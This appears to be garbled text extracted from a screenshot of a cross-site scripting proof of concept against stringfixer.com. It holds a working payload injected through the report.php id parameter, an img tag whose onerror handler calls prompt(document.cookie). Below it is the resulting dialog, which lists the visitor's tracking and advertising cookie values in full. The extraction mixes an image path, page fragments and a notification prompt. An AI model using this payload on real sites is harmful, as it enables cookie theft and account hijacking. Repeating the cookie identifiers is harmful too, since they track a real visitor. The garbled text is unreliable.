 https://stringfixer.com/report.php?id="><img src="x" onerror="prompt(document.cookie);">
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Add-ons Manager GitHub - payloadbox/s...
Report abuse
.jpg" class="img-thumbnail" style="max-width:
Report this url https://stringfixer.com/files/"> .jpg
Description
Submit
stringfixer.com
__oagr=true;
_ga_40SCRG06G4=GS1.1.1688632638.8.1.1688634425.0.0.0;
_ga=GA1.1.229779046.1688543221;
_pbjs_userid_consent_data=6683316680106290;
_sharedID=29e5f8db-1b18-40c8-912d-445692fe2e08;
cto_bundle=jwkzdF85TXptZWRDS0x2eGUzNDFzWEt2JTJGdEUyRklmN
k9GR0doWHQ3b1NQaFp3JTJCd1oyVnBrZklzSjhpODJUdlR3SmU4Rmp
MU0pHblBja01JWEp3cVk4WjJ1eUNCZTdYN0tCaGRhMU0zME1wQmlM
dmY5S09nM1BjS2VhdWQ2UG90ZVhvV3dycVo2UnRRbTd2bE9ucmxiZD
ZYWTRnJTNEJTNE;
cto_bidid=rVADY183c2ozZGdDUnEzdlBWY3hMOFJ1a3EwQnVldHM5Q
nRKeHh2cG1pa0JaNUtmVTVDMFZBcWxLRnBrOGQ4RDhQcTNXUnl4Q
XIwb25OSERlQmZDY3ZaOXlPZ2pvVDIlMkZnejRWdlZDRkVpZDV3Q08
5UkIzcTc5RzVwYktMTHByVlElMkY4NXo;
__gads=ID=f1ac600d3a587046-2281cdd4b1b400a1:T=1688543230:RT
=1688634401:S=ALNI_MYXvDIfiXF1D8Xx6L7cy_5-A0VdDQ; unifiedid=
%7B%22TDID%22%3A%220d090ebd-
ed12-4d84-8326-4f5bd057c448%22%2C%22TDID_LOOKUP%22%3A
%22FALSE%22%2C%22TDID_CREATED_AT%22%3A
%222023-07-05T07%3A47%3A07%22%7D;
_cc_id=687d0e496ff6459ff1289c038ad672ad;
cto_dna_bundle=QXWYkF9ZNTN2ZnVsSGpzMkZCaCUyRmMlMkJWdT
JTbjloZ0NnRktTc0JaNENrZGJUQ2FwMGozTGt3WkhVemtCSERlVkhtb1
BzY1o1WFVHendwdnpEanladGNxS2o1MmclM0QlM0Q;
__gpi=UID=00000ca07e199862:T=1688607452:RT=1688634401:S=AL
NI_MZDc-2Y1XSe0dLgMKydG8n_Prlzgg
Allow notifications like this from stringfixer.com to take you to their
tab
Cancel OK